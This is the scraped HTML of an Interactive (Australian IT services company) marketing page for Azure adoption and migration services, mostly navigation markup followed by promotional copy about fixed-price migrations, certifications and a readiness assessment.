								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/customer-stories/"
						title="Customer Stories"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Customer Stories
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Customer Stories</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Case studies of some of our successful collaborations with our customers and partners.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/customer-stories/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Customer Stories</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/insights/"
						title="Insights"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Insights
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Insights</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">News & insights from our experts to help you drive performance and grow your business</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/insights/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Insights</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/white-papers/"
						title="Downloadable White Papers"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Downloadable White Papers
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">White papers</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Discover in-depth research, strategic insights, and actionable solutions designed to support smarter, future-focused decision-making.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/white-papers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All White Papers</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/news/"
						title="News & Media Release"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							News & Media Release
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">News & Media release</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Industry News & insights from our experts to help you drive performance and grow your business</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/news/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All News</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/our-experts/"
						title="Our Experts"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Our Experts
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Our Experts</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Explore expert-led insights on cloud, cybersecurity, and IT trends, actionable guidance from industry leaders.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/our-experts/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Experts Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/glossary-terms/"
						title="Enterprise Glossary"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Enterprise Glossary
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Glossary</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Enterprise definitions of IT terms used across Interactive services.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/glossary-terms/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Glossary Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">Resource Hub</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Welcome to our Resource Hub - your go-to destination for expert insights, whitepapers, customer stories, and more. Designed to streamline your experience, this hub brings all our most valuable content together in one place, making it easier than ever to explore, learn, and stay ahead. Here, you’ll find our most valuable content together in one place, making it easier than ever to explore, learn, and stay ahead.</p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/resources/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Resource Hub Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/company/"
						title="Company"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Company</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/company/"
						title="About Us"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							About Us
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">About Us</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">We're Australia's leading IT service provider and we keep technology human. </p>

																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/company/our-history/"
														title="Our History"
													>Our History</a>
																										<p class="mt-16 h-text--body_xs">From humble beginnings to Australia's largest privately owned IT services provider. </p>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href=" https://www.interactive.com.au/company/leadership/"
														title="Executive Leadership Team"
													>Executive Leadership Team</a>
																										<p class="mt-16 h-text--body_xs">Strong stewardship. Strong outcomes. </p>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href=" https://www.interactive.com.au/company/careers/ "
														title="Careers"
													>Careers</a>
																										<p class="mt-16 h-text--body_xs">At Interactive we want you to bring your +, the things that make you unique, your perspectives, experiences and passions. </p>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/company/partners/"
														title="Partners"
													>Partners</a>
																										<p class="mt-16 h-text--body_xs">At Interactive, we deliver innovative Cloud, Cyber, and Systems solutions through trusted vendor partnerships.</p>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">About Us</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">We're Australia's leading IT service provider and we keep technology human. </p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/company/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Company Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

					</ul>
	</nav>
									</div>
			</div>

			<div data-desktop-call-to-action class="relative flex items-center flex-grow-0">
				<a 
		href="https://www.interactive.com.au/contact-us/" title="Contact Us" 
		class="h-button h-button--primary"
	>
		<span class="h-button-content">Contact Us</span>
	</a>
			</div>
		</div>
	</div>
</div>

			<div header-background class="absolute inset-0 z-40 w-screen h-screen bg-blue-500 opacity-0 pointer-events-none"></div>
			</header>

			<div data-contextual-header="service_hero" class="contextual-header bg-white">
			<div class="h-container h-container--lg contextual-header-container">
				<div class="contextual-header-logo-container">
					<a 
						class="flex items-center h-full border-0 focus:outline-transparent hover:border-transparent"
						title="Interactive | Cloud | Cyber | Systems"
						href="https://www.interactive.com.au/"
					>
						<img
	class="contextual-header-logo--desktop w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1024"
	height="1024"
	alt=""
	loading="lazy"
/>
						<svg class="icon contextual-header-logo--mobile w-[27px] h-[27px] min-w-[27px]" viewBox="0 0 27 27" xmlns="http://www.w3.org/2000/svg">
	<g fill="#1200bf" fill-rule="nonzero">
		<path
			d="M3.294 25.48l1.678-5.773 5.892-.753-1.31 1.076s2.446 1.372 5.04.438c1.424-.51 2.98-1.333 4.003-3.489 0 0 1.549 2.589 1.616 2.686.052.077 3.557-.62 4.02-.721 0 0-2.168 6.503-10.046 7.695-3.493.527-6.959-.724-9.24-2.487L3.293 25.48z" />
		<path
			d="M26.837 17.345l-5.975.859-3.058-5.092 1.427.684s.094-2.145-1.811-4.222c-1.064-1.16-2.716-2.115-5.266-2.06 0 0 1.45-2.776 1.51-2.875.05-.079-2.206-2.632-2.487-3.015 0 0 7.342-1.248 11.987 5.644 1.61 2.39 2.467 5.728 1.82 9.162l1.853.915z" />
		<path
			d="M8.36.143l3.821 4.642-2.704 5.29-.148-1.688S6.652 9.75 6.103 12.793c-.261 1.445-.333 3.237 1.212 5.393 0 0-3.215.323-3.333.323-.092 0-.91 3.262-1.087 3.703 0 0-5.394-6.003-1.457-13.906C2.804 5.563 5.544 3.25 8.491 2.239c.026-.008-.13-2.096-.13-2.096" />
	</g>
</svg>					</a>
			
					<span class="text-sm font-semibold text-blue-500 uppercase font-display tracking-m ml-76 screen_880:ml-24 screen_880:text-18 screen_880:flex-grow">Azure Adoption and Migration</span>
				</div>

				<div class="contextual-header-ctas">
					<button data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/lob-enquiry-form-cloud-services/" data-contact-form-title="Cloud Services Enquiry" data-contact-form-id="3526" data-contact-form-success-url="https://www.interactive.com.au/thank-you-cloud/" class="h-button h-button--alt">
		<span class="h-button-content whitespace-nowrap">Arrange a callback</span>
	</button>

				</div>
			</div>
		</div>
	</div>

	
		<main class="main" role="document">
				 		<section class="service-hero service-hero--white" id="service_hero">
	<div class="service-hero__container">
		<div class="h-container h-container--lg service-hero__header">
			<div class="service-hero__breadcrumb-container dark">
				<section class="breadcrumbs">
		<nav
			class="breadcrumbs-wrapper"
			role="navigation" 
			itemscope
		 	itemtype="http://schema.org/Breadcrumb"
		>
			<ul class="flex items-center overflow-x-auto list-none whitespace-nowrap no-scrollbar" itemscope itemtype="http://schema.org/BreadcrumbList">
									
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/"><span itemprop="name">Home</span></a>
												<meta itemprop="position" content="1" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/services/"><span itemprop="name">Services</span></a>
												<meta itemprop="position" content="2" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/services/cloud-services/"><span itemprop="name">Cloud Services</span></a>
												<meta itemprop="position" content="3" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/services/cloud-services/azure/"><span itemprop="name">Azure</span></a>
												<meta itemprop="position" content="4" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item  md:pr-32 " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						 
							<span itemprop="item" class="font-display whitespace-nowrap text-breadcrumb leading-breadcrumb font-body text-blue-800 dark:text-white"><span itemprop="name">Azure Adoption and Migration</span></span>
												<meta itemprop="position" content="5" />
					</li>

												</ul>
		</nav>
	</section>
			</div>

			<div class="service-hero__text-container">
				<h1 class="service-hero__title">
					Azure Adoption and Migration
				</h1>

									<div class="service-hero__description">We're proud Microsoft Solutions Partner Specialists that can ensure your transition to Azure is done with minimal disruption and cost.</div>
				
									<div class="service-hero__cta">
													<button
			class="h-button relative h-button--primary"
			data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/lob-enquiry-form-cloud-services/" data-contact-form-title="Cloud Services Enquiry" data-contact-form-id="3526" data-contact-form-success-url="https://www.interactive.com.au/thank-you-cloud/"
		>
						<span class="h-button-content">Enquire Now</span>
		</button>
	 
																	</div>
							</div>
		</div>
	</div>

	


			<div class="service-hero__background">
			<img
				class="service-hero__background-image service-hero__background-image--desktop"
				src="https://www.interactive.com.au/wp-content/smush-webp/2023/04/Servicehero-web-device.png.webp"
				alt=""
        loading="eager"
			/>

			<img
				class="service-hero__background-image service-hero__background-image--mobile"
				src="https://www.interactive.com.au/wp-content/smush-webp/2023/04/Servicehero-device-mobile.png.webp"
				alt=""
        loading="eager"
			/>
		</div>
	</section>


					<section 
	
	class="text_cta text-center "
>
	<div class="h-container">
		<div class="">
			 
				<div class="text-blue-500 max-w-934 mb-32 md:mb-24 mx-auto">
					<h2 class="text-h1 leading-h1 md:text-42">Why adopt Azure cloud, and why now?</h2>
				</div>
					
			<div class="text_cta__content text-gray-300 text-body_md leading-body_md tracking-minus_lg max-w-832 mx-auto md:text-body_sm md:leading-body_sm wysiwyg">
				<p>Under pressure to stay relevant and scale-on-demand, many companies are seeking to modernise their IT through a move to the cloud. The rapid shift to the cloud is also driving OPEX benefits through reduced administration or capital costs, which in turn can help organisations’ balance sheets. Microsoft Azure is the fastest-growing public cloud platform globally, with businesses migrating to Azure at scale to optimise costs, improve resiliency and scale applications on demand.</p>
<p>Whether this is your first cloud adoption, or you’re adding to your Azure investment– we are here to help.</p>

			</div>
					</div>
					<div class="relative bottom-0 block w-1 mt-32 bg-gray-400 h-136 opacity-30 left-1/2 md:h-84 md:mt-24"></div>
			</div>
</section>					<section 
	
	class="three_column_callout theme--light_gray "
>
	<div class="h-container">
				<div class="three_column_callout-container three_column_callout-container--three_tiles">
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Fixed price, fixed outcome</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Reduce uncertainty and deliver your cloud projects on budget with fixed price migrations. We can even help you unlock funding from Microsoft to accelerate your migration plans.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Experience</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						With nearly 200 cloud certifications across our team, we’ve developed rigorous methodologies and automated tools for every phase of your Azure cloud migration – from assessments through to post-migration audits and optimisation services.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Security expertise</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Working in accordance with Microsoft’s best-practice guidelines for security, compliance and governance, we leverage our own deep security experience and knowledge to help you migrate with minimum risk.
					</div>
									</div>
					</div>
	</div>
</section>					<section class="wysiwyg_image_header ">
	<div class="relative h-container">
		<div class="relative flex max-h-480 xl:max-h-360">
			<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/CTA-2.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/CTA-2.jpg.webp"
	width="1761"
	height="650"
	alt=""
	loading="lazy"
/>		</div>
		<div class="relative w-full mx-auto bg-white max-w-1014 pt-102 -top-160 2xl:mx-40 2xl:w-auto xl:pt-56 xl:-top-64 m:top-0 m:pt-40 m:mx-0">
			<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<h2>The Interactive Cloud Migration Framework</h2>
<p>We’ve developed rigorous methodologies for every phase of cloud migration to ensure your move is efficient, cost-effective and aligned to business outcomes.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-11943 size-large" src="https://www.interactive.com.au/wp-content/smush-webp/2023/04/CloudMigrationFramework-1024x595.png.webp" alt="" width="1024" height="595" srcset="https://www.interactive.com.au/wp-content/smush-webp/2023/04/CloudMigrationFramework-1024x595.png.webp 1024w, https://www.interactive.com.au/wp-content/smush-webp/2023/04/CloudMigrationFramework-300x174.png.webp 300w, https://www.interactive.com.au/wp-content/smush-webp/2023/04/CloudMigrationFramework-768x446.png.webp 768w, https://www.interactive.com.au/wp-content/smush-webp/2023/04/CloudMigrationFramework-1536x892.png.webp 1536w, https://www.interactive.com.au/wp-content/smush-webp/2023/04/CloudMigrationFramework-2048x1189.png.webp 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>

		</div>
	</div>
</div>		</div>
	</div>
</section>					<section
	
	class="scrolling_list md:overflow-hidden scrolling_list--text_cta py-96 2xl:py-112 lg:py-96 m:pt-64 m:pb-0"
>
	<div class="h-container">

		<div class="scrolling_list-wrapper">

			<div class="relative grid scrolling_list-column scrolling_list-column--main 2xl:mb-64 m:mb-60">
				<div class="scrolling_list-sticky sticky align-self-start self-start 2xl:relative 2xl:top-auto">

											<div
							class="scrolling_list-header pb-32 m:px-32"
							
						>
							<h2 class="m-0 scrolling_list-heading h-text--h2 lg:text-42 lg:leading-56 m:text-32 m:leading-36">
																	<span class="text-blue-500 font-display">Those that fail to plan</span>
																			<br />
																	
																	plan to fail. 
															</h2>
						</div>
					
											<div class="relative w-full scrolling_list-text_cta m:px-32">

															<p class="block w-full text-gray-300 max-w-432 h-text--body_md scrolling_list-text">The Interactive Azure Readiness Assessment uses our expertise delivering cloud platforms to clients large and small to ensure your migration not only meets your needs but is as low risk as possible. We’ll identify potential risks and hurdles and can include a ROI assessment if you need to determine the value for your business. </p>	
														
														<div class="block w-full mt-32 scrolling_list-cta">
								<button
			class="h-button relative h-button--secondary"
			data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/lob-enquiry-form-cloud-services/" data-contact-form-title="Cloud Services Enquiry" data-contact-form-id="3526" data-contact-form-success-url="https://www.interactive.com.au/thank-you-cloud/"
		>
						<span class="h-button-content">BOOK AN ASSESSMENT</span>
		</button>
	 
							</div>
													</div>
					
				</div>
			</div>

							<div
					class="grid scrolling_list-column scrolling_list-column--sidebar"
					scrolling-list-sidebar
				>
					<ul class="scrolling_list-list">
													<li class="mb-32 scrolling_list-tile last:mb-0 2xl:mb-16 m:mb-0 m:border-gray-200">
								<div class="bg-white scrolling_tile">
	<div class="pt-32 pb-40 scrolling_tile-wrapper px-36 2xl:px-64 2xl:py-28 m:pl-32 m:pr-24 m:py-20">

		<div class="relative flex items-start content-start w-full scrolling_tile-header flex-column">

			
			<h3 class="text-blue-500 flex items-start content-start flex-shrink font-semibold scrolling_tile-heading font-display text-24 leading-32 m:text-20 m:leading-24 m:flex-1">Business objectives</h3>

			 
				<span class="relative flex-shrink-0 hidden w-20 h-24 scrolling_tile-icon_wrapper m:flex ml-14">
					<svg class="icon w-20 h-20 transition transform duration-300 -translate-x-1/2 -translate-y-1/2 text-gray-200 absolute top-1/2 left-1/2 scrolling_tile-icon rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>				</span>

				<button 
					scrolling-tile-trigger
					class="absolute top-0 left-0 hidden w-full h-full opacity-0 z-1 m:flex"
				></button>
					</div>

		 
			<div class="block mt-16 scrolling_tile-content m:hidden">
				<p class="scrolling_tile-description h-text--body_sm text-gray-300">Align application migration strategy with your business priorities and risk preferences.</p>
			</div>
		
			</div>
</div>
							</li>
													<li class="mb-32 scrolling_list-tile last:mb-0 2xl:mb-16 m:mb-0 m:border-gray-200">
								<div class="bg-white scrolling_tile">
	<div class="pt-32 pb-40 scrolling_tile-wrapper px-36 2xl:px-64 2xl:py-28 m:pl-32 m:pr-24 m:py-20">

